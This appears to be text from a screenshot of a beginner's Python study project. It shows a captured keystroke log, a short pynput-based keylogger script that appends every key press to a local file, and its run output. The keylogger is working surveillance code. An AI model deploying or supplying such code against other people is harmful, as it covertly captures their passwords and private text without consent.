 't'
'h'
'i'
's'
Key.space
'i'
's'
Key.space
'm'
'y'
Key.space
'n'
'e'
'w'
Key.space
'p'
'y'
't'
'h'
'o'
'n'
Key.space
'p'
'r'
'o'
'g'
'r'
'a'
'm'
Key.space
Key.backspace
'.'
Key.right
Key.left
Key.right
Key.up
Key.down
Key.left
Key.right
Ln 1, Col 1 272 characters 100% Windows (CRLF) UTF-8
Password_Strength_Checker.py Simple_Keylogger.py
1 from pynput.keyboard import Key, Listener 1
2
3 def on_press(key): 1 usage
4 with open("keylog.txt", "a") as f:
5 f.write(f"{key}\n")
6
7 with Listener(on_press=on_press) as listener:
8 listener.join()
9
Run Simple_Keylogger
D:\new\study\python\.venv\Scripts\python.exe D:\new\study\python\Simple_Keylogger.py
this is my new python program.
Process finished with exit code -1
python > Simple_Keylogger.py 9:1 CRLF UTF-8 4 spaces Python 3.12 (python)